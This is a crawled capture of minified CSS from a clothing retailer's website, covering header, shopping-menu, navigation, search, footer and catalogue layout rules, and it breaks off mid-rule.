300ms ease;width:100%}[data-section=header] .btn-toggle-menu:before{top:0}[data-section=header] .btn-toggle-menu:after{bottom:0}[data-section=header] .btn-toggle-menu span{background-color:#000;display:block;height:3px;-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease;width:100%}@media screen and (max-width: 768px){[data-section=header] .logo{width:120px}[data-section=header] .alt-menu li a,[data-section=header] .alt-menu li button{font-size:18px}}@media screen and (max-width: 360px){[data-section=header] .alt-menu{grid-auto-flow:row}}.header__shopping{height:100%;overflow-y:auto;overscroll-behavior:contain;pointer-events:none;grid-area:2/1/3/2;box-sizing:border-box;transition:opacity 400ms ease,transform 400ms ease;opacity:0;z-index:10;-webkit-transform:scale(0.92);-ms-transform:scale(0.92);transform:scale(0.92)}.header__shopping a,.header__shopping .btn{letter-spacing:1.8px}.header__shopping .shopping-menu{grid-column:span 12}.header__shopping--breadcrumb{grid-gap:5px 10px;display:flex;flex-wrap:wrap}.header__shopping--breadcrumb li{font-size:max(16px,1.375rem);grid-template-columns:auto auto;grid-gap:10px;letter-spacing:2px}.header__shopping--breadcrumb li:after{content:"/"}.header__shopping--btn{overflow:hidden}.header__shopping--btn span{transition:transform 400ms ease 200ms,opacity 400ms ease 200ms}.header__shopping--close{grid-area:1/1/2/2;grid-template-columns:auto 1fr;grid-gap:10px;-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}.header__shopping--close:before{font-size:max(14px,0.875rem);font-family:"fontello";content:""}.header__shopping--image{position:relative;width:100%}.header__shopping--image:before{content:"";display:block}.header__shopping--imageCategory:before{padding-top:90%}.header__shopping--imageSection:before{padding-top:110%}.header__shopping--image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.header__shopping--label{font-size:max(16px,1.125rem)}.header__shopping--menu{grid-gap:clamp(40px,3vw,60px) 10px}.header__shopping--menu li{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px);transition:opacity 400ms ease 400ms,transform 400ms ease 400ms}.header__shopping--open{grid-area:1/1/2/2}.header__shopping--section{transition:all 300ms ease}.header__shopping--section.toggle-section{opacity:0;-webkit-transform:translate(0, 5px);-ms-transform:translate(0, 5px);transform:translate(0, 5px)}.header__shopping--size{gap:clamp(30px,3vw,50px) clamp(15px,1vw,20px);display:flex;flex-wrap:wrap}.header__shopping--sizeBtn{font-size:max(20px,1.625rem);padding-left:clamp(30px,4vw,70px);padding-right:clamp(30px,4vw,70px)}.header__shopping--sizeLabel{font-size:max(18px,1.125rem);letter-spacing:1.8px;color:#fff;min-width:80px;padding:10px;border-radius:2px;border:1px solid #fff;display:block;text-align:center;font-weight:500;transition:all 250ms ease}.header__shopping--sizeInput{position:absolute;top:0;left:0;width:0;height:0;margin:0;padding:0;pointer-events:none;opacity:0}.header__shopping--sizeItem{position:relative}.header__shopping--sizeItem:has(input:checked) .header__shopping--sizeLabel{background:#fff;color:#000}.header__shopping--title{font-size:max(24px,2rem);letter-spacing:3px;line-height:1}.header__shopping--top{grid-template-columns:1fr;grid-gap:40px 20px}.header__shopping--topCenter{text-align:center;grid-gap:20px}.header__shopping--wrapper{border-top:1px solid #fff;border-bottom:1px solid #fff;min-height:100%}@media screen and (min-width: 768px){.header__menu{max-width:355px;opacity:1;-webkit-transform:translate(calc(100% + 10px), 0);-ms-transform:translate(calc(100% + 10px), 0);transform:translate(calc(100% + 10px), 0)}.header__menu--header{grid-template-columns:1fr auto}.header__menu--list{text-align:left}.header__shopping--btn{font-size:max(16px,1.25rem);letter-spacing:2px}.header__shopping__menu{grid-gap:clamp(30px,3vw,60px)}}@media screen and (min-width: 1024px){.header__shopping--top{grid-template-columns:minmax(0, 1fr) auto minmax(0, 1fr)}}@media screen and (max-width: 960px){.header__shopping--btn{display:none}}#body.toggle-shopping-menu [data-section=header]:before{height:100%;transition-delay:0ms}#body.toggle-shopping-menu .header__banner:after{opacity:1}#body.toggle-shopping-menu .header__logo--black{opacity:0}#body.toggle-shopping-menu .header__logo--white{opacity:1}#body.toggle-shopping-menu .header__top{background:#000}#body.toggle-shopping-menu .header__top a,#body.toggle-shopping-menu .header__top button{color:#fff}#body.toggle-shopping-menu .header__shopping{pointer-events:initial;opacity:1;transition-delay:200ms;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#body.toggle-shopping-menu .header__shopping--btn span{transition-delay:0ms}#body.toggle-shopping-menu .header__shopping--close{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#body.toggle-shopping-menu .header__shopping__filter--btn .catalogue__filter--btn{background:#fff;color:#000}#body.toggle-shopping-menu .header__shopping__logo{transition-delay:0ms}#body.toggle-shopping-menu .header__shopping__logo--black{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}#body.toggle-shopping-menu .header__shopping__logo--white{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#body.toggle-shopping-menu .header__shopping--open{-webkit-transform:translate(0, -100%);-ms-transform:translate(0, -100%);transform:translate(0, -100%)}#body.toggle-shopping-menu .header__shopping--menu li{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#body.toggle-shopping-menu .header__shopping--menu li:nth-of-type(1){transition-delay:260ms}#body.toggle-shopping-menu .header__shopping--menu li:nth-of-type(2){transition-delay:320ms}#body.toggle-shopping-menu .header__shopping--menu li:nth-of-type(3){transition-delay:380ms}#body.toggle-shopping-menu .header__shopping--menu li:nth-of-type(4){transition-delay:440ms}[data-section=sideNav]{position:sticky;position:-webkit-sticky;top:0;padding:0 0 20px;z-index:400;max-height:100vh;overflow-y:auto}[data-section=sideNav] nav ul li{margin-top:15px}[data-section=sideNav] nav ul li.mobile-only{display:none}[data-section=sideNav] a.current:after{width:100%}[data-section=sideNav] .sub-menu{display:none}[data-section=sideNav] .sub-menu li{padding-left:50px;-webkit-transition:opacity 300ms ease,transform 300ms ease;-ms-transition:opacity 300ms ease,transform 300ms ease;transition:opacity 300ms ease,transform 300ms ease;opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=sideNav] .sub-menu.toggle li{opacity:1;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(1){-webkit-transition-delay:70ms;transition-delay:70ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(2){-webkit-transition-delay:140ms;transition-delay:140ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(3){-webkit-transition-delay:210ms;transition-delay:210ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(4){-webkit-transition-delay:280ms;transition-delay:280ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(5){-webkit-transition-delay:350ms;transition-delay:350ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(6){-webkit-transition-delay:420ms;transition-delay:420ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(7){-webkit-transition-delay:490ms;transition-delay:490ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(8){-webkit-transition-delay:560ms;transition-delay:560ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(9){-webkit-transition-delay:630ms;transition-delay:630ms}[data-section=sideNav] .sub-menu.toggle li:nth-of-type(10){-webkit-transition-delay:700ms;transition-delay:700ms}@media screen and (max-width: 1200px){[data-section=sideNav] .sub-menu li{padding-left:25px}}@media screen and (max-width: 960px){[data-section=sideNav]{background-color:#fff;height:100%;position:fixed;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease;-webkit-transform:translate(calc(-100% - 50px), 0);-ms-transform:translate(calc(-100% - 50px), 0);transform:translate(calc(-100% - 50px), 0);width:calc(100% - 80px) !important}[data-section=sideNav] nav ul li.mobile-only{display:block}[data-section=sideNav] nav ul li a{font-weight:bold}[data-section=sideNav] nav ul li .sub-menu li{padding-left:50px}[data-section=sideNav] nav ul li .sub-menu li a{font-weight:normal}}@media screen and (max-width: 480px){[data-section=sideNav]{width:calc(100% - 40px) !important}}.popup-overlay .popup-container,.popup-overlay .popup-content,.popup-overlay [data-section]{width:100%;height:100%}.popup-overlay .btn-close-popup{color:#fff;font-size:24px;position:absolute}[data-section=PopupSearch] .btn-close-popup{font-size:16px;top:50px;font-weight:100;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}[data-section=PopupSearch] #search-form-popup{position:relative;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:100%;max-width:600px;border-bottom:1px solid #fff;margin:0 auto}[data-section=PopupSearch] #search-form-popup .input-wrapper{display:inline-block;vertical-align:middle;width:calc(100% - 50px);margin-right:15px}[data-section=PopupSearch] #search-form-popup .input-wrapper input{border:none;background:none;color:#fff;font-size:36px}[data-section=PopupSearch] #search-form-popup .input-wrapper.has-value+button:before{content:"";font-size:16px;padding-right:20px}[data-section=PopupSearch] #search-form-popup button{color:#fff;display:inline-block;vertical-align:middle;font-size:20px;width:35px;text-align:center}[data-section=PopupSearch] #search-form-popup button:before{margin:0 auto}@media screen and (max-width: 640px){[data-section=PopupSearch] #search-form-popup .input-wrapper input{font-size:18px}}[data-section=footer]{padding:60px 0;border-top:1px solid #000;text-align:center;margin-top:75px}[data-section=footer] p{font-size:15px}[data-section=footer] h4{text-transform:uppercase;color:#000;font-size:15px;margin-bottom:5px}[data-section=footer] h4 a{color:#000}[data-section=footer] .icon-facebook{font-size:24px}[data-section=footer] .sw-col div div{text-align:left}[data-section=footer] .sw-col div div+div{margin-top:30px}[data-section=footer] .sw-col .warehouse{padding-left:20%}[data-section=footer] .logo-wrapper{display:inline-block}[data-section=footer] .logo-wrapper img{display:block;max-width:100%}[data-section=footer] .copyright{margin-top:60px}[data-section=footer] .copyright p{display:inline-block;vertical-align:middle;width:calc(100% - 200px);margin-right:25px}[data-section=footer] .copyright a{display:inline-block;vertical-align:middle;font-size:15px;text-align:left;width:175px}[data-section=footer] .copyright a span{display:inline-block;vertical-align:middle;margin-right:15px;width:calc(100% - 95px)}[data-section=footer] .copyright a img{display:inline-block;vertical-align:middle;width:80px}@media screen and (max-width: 1024px){[data-section=footer] .copyright p{text-align:left}}@media screen and (max-width: 768px){[data-section=footer]{padding:40px 0 20px;margin-top:40px}[data-section=footer] .sw-col>div{margin-bottom:40px}[data-section=footer] .sw-col>div:first-child{order:1}[data-section=footer] .sw-col>div:nth-child(2){order:3}[data-section=footer] .sw-col>div:nth-child(3){margin-bottom:0;order:4}[data-section=footer] .sw-col>div:last-child{order:2}[data-section=footer] .sw-col>div div{text-align:center}[data-section=footer] .sw-col .warehouse{display:inline-block;vertical-align:top;margin:0;padding-left:0;padding:0 30px;width:calc(50% - 60px) !important}[data-section=footer] .copyright{margin-top:50px;text-align:center}[data-section=footer] .copyright p{margin-bottom:20px;width:100%;text-align:center;margin-right:0}[data-section=footer] .copyright p span{display:inline-block;width:100%}[data-section=footer] .copyright p span.dash{display:none}}@media screen and (max-width: 480px){[data-section=footer] .sw-col .warehouse{padding:0 15px;width:calc(50% - 30px) !important}}@media screen and (max-width: 360px){[data-section=footer] .sw-col .warehouse{padding:15px;width:calc(100% - 30px) !important}[data-section=footer] .sw-col .warehouse:first-of-type{padding-top:0}[data-section=footer] .copyright{margin-top:30px}}/*# sourceMappingURL=global.css.map */

--- FILE ---
content_type: text/css
request_url: https://jolan.ca/css/cms/page_loader.min.css?1738706411
body_size: 12574
content:
@import"https://use.typekit.net/gpx6bxl.css";@import"https://fonts.googleapis.com/css2?family=Baskervville:ital@0;1&display=swap";.invoice-wrapper .paper-invoice,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe.expire .select-wrapper,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe input,#caisse[data-section=PageContent] .stripe-paiement .stripe-form .input-stripe select,form.billing-address .input-wrapper input,form.billing-address .input-wrapper select,form.shipping-address .input-wrapper input,form.shipping-address .input-wrapper select,[data-section=PageContent]#cart .right-cart .resume-container,[data-section=PageContent]#caisse .right-cart .resume-container,[data-section=PageContent]#panier .right-cart .resume-container,[data-section=PageContent]#checkout .right-cart .resume-container,[data-section=PageContent]#cart .cart-order input[type=text],[data-section=PageContent]#caisse .cart-order input[type=text],[data-section=PageContent]#panier .cart-order input[type=text],[data-section=PageContent]#checkout .cart-order input[type=text],[data-section=PageContent]#cart .cart-order,[data-section=PageContent]#caisse .cart-order,[data-section=PageContent]#panier .cart-order,[data-section=PageContent]#checkout .cart-order,[data-section=InfoProduct] .button,[data-section=InfoProduct] .product-option.color.label li button,[data-section=InfoProduct] .product-option.color:not(.label) li button,[data-section=InfoProduct] .product-option.size li button,[data-section=InfoProduct] .product-option.width li button,[data-section=ImageProduct] .list-image li,[data-section=ContentCatalogue] .promo-catalogue a,[data-section=TopCatalogue] .filter-wrapper .filter-heading,[data-section=TopCatalogue] .promo-banner{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}/*!accueil*//*!accueil*//*!catalogue*/[data-section=TopCatalogue] .promo-banner{width:100%;position:relative;text-align:right;display:inline-block;margin-bottom:60px;height:300px;overflow:hidden;-webkit-transition:opacity 400ms ease,transform 1200ms ease;-ms-transition:opacity 400ms ease,transform 1200ms ease;transition:opacity 400ms ease,transform 1200ms ease}[data-section=TopCatalogue] .promo-banner::after{position:absolute;display:block;content:"";z-index:30;bottom:0;left:0;width:100%;height:0;-webkit-transition:height 1200ms ease;-ms-transition:height 1200ms ease;transition:height 1200ms ease;background:#fff}[data-section=TopCatalogue] .promo-banner .bg{position:absolute;z-index:10;bottom:0;left:0;width:100%;height:calc(100% + 175px);background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-transition:width 400ms ease;-ms-transition:width 400ms ease;transition:width 400ms ease}[data-section=TopCatalogue] .promo-banner .promo-caption{position:absolute;z-index:20;top:50%;right:60px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:inline-block;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#fff;background:#000;width:200px;height:200px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}[data-section=TopCatalogue] .promo-banner .promo-caption div{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:100%}[data-section=TopCatalogue] .promo-banner .promo-caption div h2{text-transform:uppercase;font-weight:500;font-size:20px}[data-section=TopCatalogue] .promo-banner .promo-caption div h2 strong{font-size:36px;font-weight:700}[data-section=TopCatalogue] .promo-banner .promo-caption div h2+p{margin-top:20px}[data-section=TopCatalogue] .promo-banner .promo-caption div p{font-weight:100;font-size:16px;line-height:100%}[data-section=TopCatalogue] .promo-banner .promo-caption div p+p:before{content:"";width:15px;border-bottom:1px solid #fff;display:block;margin:10px auto}[data-section=TopCatalogue] .mobile-options{display:none}[data-section=TopCatalogue] .list-sub-category{margin-top:40px;text-align:center;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}[data-section=TopCatalogue] .list-sub-category li{display:inline-block;vertical-align:middle;margin:20px 30px 0;-webkit-transition:transform 400ms ease,opacity 400ms ease;-ms-transition:transform 400ms ease,opacity 400ms ease;transition:transform 400ms ease,opacity 400ms ease}[data-section=TopCatalogue] .list-sub-category li p{color:#d4d4d4;text-transform:uppercase;font-size:15px;letter-spacing:1.5px}[data-section=TopCatalogue] .list-sub-category li [data-toggle]{display:none}[data-section=TopCatalogue] .list-sub-category li a{text-transform:uppercase;font-size:15px;letter-spacing:1.5px}[data-section=TopCatalogue] .list-sub-category li a.current:after{width:100%}[data-section=TopCatalogue] .filter-wrapper{text-align:center;margin-top:40px;-webkit-transition:transform 400ms ease,opacity 400ms ease;-ms-transition:transform 400ms ease,opacity 400ms ease;transition:transform 400ms ease,opacity 400ms ease}[data-section=TopCatalogue] .filter-wrapper:not(:has(.select-wrapper)) .filter-heading{display:none}[data-section=TopCatalogue] .filter-wrapper .filter-heading{display:inline-block;vertical-align:middle;margin-right:30px}[data-section=TopCatalogue] .filter-wrapper p{text-transform:uppercase;color:#d4d4d4;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}[data-section=TopCatalogue] .filter-wrapper [data-toggle]{display:none}[data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:inline-block;vertical-align:middle;margin:0 10px;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}[data-section=TopCatalogue] .filter-wrapper .select-wrapper+.select-wrapper{-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=TopCatalogue].toggle-section .breadcrumb:before,[data-section=TopCatalogue].toggle-section .breadcrumb::after{-webkit-transition:width 400ms ease,opacity 400ms ease,left 400ms ease;-ms-transition:width 400ms ease,opacity 400ms ease,left 400ms ease;transition:width 400ms ease,opacity 400ms ease,left 400ms ease}[data-section=TopCatalogue].toggle-section .breadcrumb:before{opacity:0;width:40px}[data-section=TopCatalogue].toggle-section .breadcrumb:after{opacity:0;left:35px}[data-section=TopCatalogue].toggle-section .breadcrumb a{opacity:0;-webkit-transform:translate(-15px, 0);-ms-transform:translate(-15px, 0);transform:translate(-15px, 0);-webkit-transition-delay:0ms !important;transition-delay:0ms !important;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=TopCatalogue].toggle-section .breadcrumb a:not(:last-of-type):after{margin:0 10px;-webkit-transition-delay:0ms !important;transition-delay:0ms !important;-webkit-transition:margin 400ms ease;-ms-transition:margin 400ms ease;transition:margin 400ms ease}[data-section=TopCatalogue].toggle-section .promo-banner{opacity:0}[data-section=TopCatalogue].toggle-section .promo-banner .bg{width:calc(100% + 100px)}[data-section=TopCatalogue].toggle-section .promo-banner .promo-caption{-webkit-transform:translate(0, -50%) scale(0.9);-ms-transform:translate(0, -50%) scale(0.9);transform:translate(0, -50%) scale(0.9)}[data-section=TopCatalogue].toggle-section .filter-wrapper,[data-section=TopCatalogue].toggle-section .list-sub-category li{opacity:0}[data-section=TopCatalogue].js-reveal .promo-banner{-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}[data-section=TopCatalogue].js-reveal .promo-banner::after{height:100%}[data-section=TopCatalogue].js-reveal .breadcrumb:before{opacity:0;width:40px}[data-section=TopCatalogue].js-reveal .breadcrumb:after{opacity:0;left:35px}[data-section=TopCatalogue].js-reveal .breadcrumb a{opacity:0;-webkit-transform:translate(-15px, 0);-ms-transform:translate(-15px, 0);transform:translate(-15px, 0)}[data-section=TopCatalogue].js-reveal .breadcrumb a:not(:last-of-type):after{margin:0 10px}[data-section=TopCatalogue].js-reveal .list-sub-category{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=TopCatalogue].js-reveal .filter-wrapper p{opacity:0;-webkit-transform:translate(-20px, 0);-ms-transform:translate(-20px, 0);transform:translate(-20px, 0)}[data-section=TopCatalogue].js-reveal .filter-wrapper .select-wrapper{opacity:0;-webkit-transform:translate(-10px, 0);-ms-transform:translate(-10px, 0);transform:translate(-10px, 0)}@media screen and (max-width: 960px){[data-section=TopCatalogue] .mobile-options{display:block}[data-section=TopCatalogue] .mobile-options ul{display:block;margin:0 auto 50px;max-widht:450px;text-align:center;width:100%}[data-section=TopCatalogue] .mobile-options ul li{border:1px solid #000;display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}[data-section=TopCatalogue] .mobile-options ul li+li{border-left:none}[data-section=TopCatalogue] .mobile-options ul li button{display:inline-block;font-size:14px;padding:20px 0;text-transform:uppercase;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;width:100%}[data-section=TopCatalogue] .mobile-options ul li button:hover{background-color:#000;color:#fff}[data-section=TopCatalogue] .list-sub-category{background-color:#fff;height:100%;position:fixed;top:0;left:0;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);width:100% !important;z-index:1000;margin-top:0}[data-section=TopCatalogue] .list-sub-category li{border-bottom:1px solid #000;margin:0;text-align:left;width:100%}[data-section=TopCatalogue] .list-sub-category li p{color:#000;display:inline-block;vertical-align:middle;font-size:15px;font-weight:normal;padding:30px 40px;width:calc(100% - 120px - 30px)}[data-section=TopCatalogue] .list-sub-category li [data-toggle]{display:inline-block;vertical-align:middle;height:30px;width:30px}[data-section=TopCatalogue] .list-sub-category li a{font-size:15px;padding:20px 40px;width:calc(100% - 80px)}[data-section=TopCatalogue] .list-sub-category li a.current,[data-section=TopCatalogue] .list-sub-category li a:hover{font-weight:bold}[data-section=TopCatalogue] .list-sub-category li a.current:after,[data-section=TopCatalogue] .list-sub-category li a:hover:after{display:none}[data-section=TopCatalogue] .filter-wrapper{background-color:#fff;height:100%;position:fixed;right:0;top:0;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);width:100% !important;z-index:1000;margin-top:0}[data-section=TopCatalogue] .filter-wrapper .filter-heading{border-bottom:1px solid #000;width:100%;padding:30px 40px;margin-right:0}[data-section=TopCatalogue] .filter-wrapper .filter-heading p{color:#000;display:inline-block;vertical-align:middle;font-size:15px;font-weight:normal;margin-right:40px;text-align:left;width:calc(100% - 70px)}[data-section=TopCatalogue] .filter-wrapper .filter-heading [data-toggle]{display:inline-block;vertical-align:middle;height:30px;width:30px}[data-section=TopCatalogue] .filter-wrapper .select-wrapper{border:none;border-bottom:1px solid #000;margin:0;padding:0;width:100%}[data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{right:45px}[data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding:20px 40px;width:100%}[data-section=TopCatalogue] .filter-wrapper .select-wrapper select option{display:block;padding:10px 40px}}@media screen and (max-width: 320px){[data-section=TopCatalogue] .list-sub-category li p{padding:30px 20px;width:calc(100% - 60px - 30px)}[data-section=TopCatalogue] .list-sub-category li a{padding:15px 20px}[data-section=TopCatalogue] .filter-wrapper .filter-heading{padding:30px 20px}[data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding:20px}[data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{right:30px}}@media screen and (max-width: 960px){body.toggle-cat-filters{overflow:hidden}body.toggle-cat-filters [data-section=TopCatalogue] .filter-wrapper{overflow:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.toggle-cat-types{overflow:hidden}body.toggle-cat-types [data-section=TopCatalogue] .list-sub-category{overflow:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}[data-section=ContentCatalogue]{-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}[data-section=ContentCatalogue] p.no-results{font-style:italic;margin-top:20px}[data-section=ContentCatalogue] li.product-item{margin-bottom:0}@media screen and (min-width: 1501px){[data-section=ContentCatalogue] li{display:inline-block;vertical-align:top;width:calc(25% - 25px);margin-right:33.3333333333px}[data-section=ContentCatalogue] li:nth-of-type(4n){margin-right:0}[data-section=ContentCatalogue] li:nth-of-type(4n + 1){-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).promo-catalogue a:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).product-item .image-wrapper:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).product-item a>span{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2){-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).promo-catalogue a:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).product-item .image-wrapper:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).product-item a>span{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3){-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).promo-catalogue a:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).product-item .image-wrapper:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).product-item a>span{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4){-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).promo-catalogue a:after{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).product-item .image-wrapper:after{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).product-item a>span{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li{margin-top:25px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}}@media screen and (min-width: 1201px)and (max-width: 1500px){[data-section=ContentCatalogue] li{display:inline-block;vertical-align:top;width:calc(25% - 12.5px);margin-right:16.6666666667px}[data-section=ContentCatalogue] li:nth-of-type(4n){margin-right:0}[data-section=ContentCatalogue] li:nth-of-type(4n + 1){-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).promo-catalogue a:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).product-item .image-wrapper:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 1).product-item a>span{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2){-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).promo-catalogue a:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).product-item .image-wrapper:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 2).product-item a>span{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3){-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).promo-catalogue a:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).product-item .image-wrapper:after{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 3).product-item a>span{-webkit-transition-delay:345ms;transition-delay:345ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4){-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).promo-catalogue a:after{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).product-item .image-wrapper:after{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li:nth-of-type(4n + 4).product-item a>span{-webkit-transition-delay:460ms;transition-delay:460ms}[data-section=ContentCatalogue] li{margin-top:25px;-webkit-transition:transform 400ms ease;-ms-transition:transform 400ms ease;transition:transform 400ms ease}}@media screen and (min-width: 641px)and (max-width: 1200px){[data-section=ContentCatalogue] li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 12.5px);margin-right:18.75px}[data-section=ContentCatalogue] li:nth-of-type(3n){margin-right:0}[data-section=ContentCatalogue] li:nth-of-type(3n + 1){-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 1).promo-catalogue a:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 1).product-item .image-wrapper:after{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 1).product-item a>span{-webkit-transition-delay:115ms;transition-delay:115ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 2){-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 2).promo-catalogue a:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 2).product-item .image-wrapper:after{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 2).product-item a>span{-webkit-transition-delay:230ms;transition-delay:230ms}[data-section=ContentCatalogue] li:nth-of-type(3n + 